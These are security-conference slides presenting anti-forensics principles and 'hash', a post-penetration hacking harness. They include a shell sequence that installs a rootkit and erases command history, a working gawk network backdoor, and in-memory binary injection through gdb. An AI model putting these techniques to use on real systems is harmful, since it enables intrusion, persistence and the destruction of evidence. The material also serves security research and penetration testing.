#### Meta Anti Forensics

Presenting the hash Hacking Harness the grugq [<grugq@tacticalvoip.com>](mailto:thegrugq@gmail.com)

# Agenda

- Anti Forensics
- On Hacking
- Hacking Harness
	- Features
	- Implementation
- Final Thoughts

# the grugq

- ‣ Independent Security Researcher
- ‣ Core focus
	- ‣ Anti-Forensics (pioneer since 1999)
	- **Felephony Security**
	- ‣ Binary Analysis
- ‣ Thailand based

#### Anti Forensics

Extremely Short Overview

## Principles

• Reduce the quantity and quality of evidence • Data *is* evidence

### Strategies

#### • **Data Destruction**

- Secure delete, magnets, hammer, etc.
- **Data Hiding**
	- Forensic tool evasion, chaffing, exploiting
- **Data Contraception**
	- **Execute directly in memory**

# Contraceptive Hacking

- Limit the use of custom tools
- Cleaning data off the file system is difficult
	- Better not to create it
- Stay off the disk, keep it in memory

#### On Hacking

[Hacking] is a contest of blunders, he who makes the fewest, wins.

# Hacking Tools

**Pre-Penetration** Fuzzers, binary analysis, src auditting

**Penetration**

Exploit frameworks, SQL injectors

**Post-Penetration**

Rootkits, backdoors

# Hacking Environment

• **Vanilla Shell** - bare back hacking • Powerful environment for exploitation • Non existent post-penetration control • **GUI tool** - pornographic hacking • Limited post-exploitation control

• Don't play nicely with others

```
Bare Back Hacking
$ ./exploit -t target.host.sg
....... done!
# unset HISTFILE
# mkdir -p /root/.mc/bin/scripts
# cd /root/.mc/bin/scripts
\# cat > rk.tgz.uu << EOF
[snip]
# uudecode rk.tgz.uu; tar xz rk.tgz
# cd rk && ./install.sh
# rm -rf rk*
```
#### Post Penetration Issues

- Limited to a shell
	- Exploit frameworks can mitigate, but don't play nicely with others
- File transfer
	- cat & uudecode are lame!
- Habits of highly effective hackers
	- •unset HISTFILE

# Preliminary Conclusion

Clear need for automation and a more powerful hacking environment

## Requirements

- Normal shell environment
- Complete control over the shell
- Scriptable
- Extensible
- Plays nicely with others

### Hacking Harness

Post Penetration Control

# A Hacking Harness...

- Provides total control over the hacking environment
- Enables automation via programmable IO
- **Unrestricted interactive sessions**

#### Desirable Features

• Modular plugin framework

- Inline file transfer
- Command aliasing
- **Plays nicely with metasploit / CANVAS**

# Hacking Harness Hacking

\$ ./exploit -t target.host.sg ..... done!  $\overline{\#}$   $\wedge$   $\vee$ hash% newroot  $\#$  ^\ hash% put rk.tgz  $\#$  ^\ hash% installrk  $#$ 

Could be automated further with expect and/or more comprehensive newroot

#### Jemo

- get a shell [ssh]
- check variables [ckvars]
- upload a file [put]
- download a file [get]
- execute a backdoor [qondom]

#### hash

#### Making simple things easy, and difficult things possible

# Brief History

- Originally inspired by a private tool in 2000
- Initial development as xsh in 2003
	- Written in C
	- Spent months dealwing with terminal IO
- Restarted in Python in June, 2007
	- Over a dozen implementations

# **Components**

#### • Hacking environment

- Plugin framework
- Builtin commands
- Multiplexing pty command and control daemon
- Sub-process shell inside pty



#### hash Features

- Inline file transfer
- qondom
- **•** Triggers
- Aliasing
- File system && shell escape commands

### Inline File Transfer

• Pass file content as hexdump "encoded" data

• hash% put <file> • encode as ASCII hex char stream • decode with echo echo -e -n '\x...' >> \$FILE\_NAME • hash% get <file> • encode with octal dump (od)

od -t x1 -v \$FILE | sed -e 's///'

# qondom.exec()

- Diskless execution of binaries and scripts
- **Technique for scripts** 
	- Run script interpreter (e.g. /bin/sh)
	- Send script content over STDIN

### gawk Backdoor

```
BEGIN {
       Port = 8080
      \overline{Pr}ompt = "bkd>"
       Service = "/inet/tcp/" Port "/0/0"
      while (1) {<br>do {<br>printf Prompt | \& Service
                   Service |& getline cmd<br>if (cmd) {<br>while ((cmd |& getline) > 0)<br>print $0 |& Service<br>close(cmd)
 }
             } while (cmd != "exit") close(Service)
 }
}
```
# qondom.exec() cont.

• Technique for binaries

- Use debugger to interface with a process
- Inject binary and run
- TODO: re-implement using gdbrpc

# rexec (original)

• Originally published in Phrack 62 (2003)

- Inspired by CORE Impact's syscall proxying
- Written as a C library
- Generated absolutely no interest

# exec ELF binary

- Create a process address space
- Map down existing process image
- Allocate space for new process image
- Relocate process image
- Inject process image
- Transfer control of execution

# gdbrpc

- Execute system calls (gdb) p/x mmap(...) • Copy in data (gdb) p/x memcpy(0x.., "\x00  $\chi_{x}$ ,  $\chi_{y}$ ,  $\ldots$ )
- Set registers  $(gdb)$  p/x  $\frac{6}{3}$ eax = 0x01
- Set values

 $(qdb) * (int *) 0x... = 0x...$ 

# Triggers

- Monitor output stream of pty process, automatically execute commands on triggers
- trigger  $A# \$ " = "unset HISTFILE;  $\Delta$ rk.tgz"
- TODO: Implement this **without** massive performance overhead

#### Aliased Commands

• Create an alias for a sequence of commands • alias newroot="unset HISTFILE" • TODO:Allow aliased commands to access hash commands

### Misc. Commands

• Keep a complete record of all session data • log • Dump local files to STDIN of pty shell •cat <file1> [<file2> ...] • Change hash current working directory •cd <dir>

## Misc. Commands. Cont.

• Shell escape

•! <shell command>

#### Implementation

- Developed in Python (2.4 and higher)
- Core components as modules
- **Pty shell interaction via pexpect,**

#### Core Modules

#### • dtach

- Multiplexing pty IO daemon
- dtach.dtach(), dtach.attach()
- interp.Interpretor
	- pexpect based wrapper for pty shells

#### Core Modules cont.

- command.Command
	- Base class for all hash commands
	- self.shell.init(), run(), fini
	- self.shell.system()

# Concluding Thoughts

- **Hacking harnesses are crucial penetration** testing tools
	- Expect more developments in this space
- hash is the first public hacking harness
	- not just a new tool, a new type of tool
- Available for download (soon)

http://www.tacticalvoip.com/tools.html

